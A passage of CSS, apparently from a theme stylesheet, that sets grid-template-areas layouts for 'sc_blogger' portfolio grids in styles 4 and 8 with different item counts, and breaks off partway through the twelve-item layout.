  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 md-8" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-2" "xl-1 xl-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: xl-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: repeat(8, 250px);
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
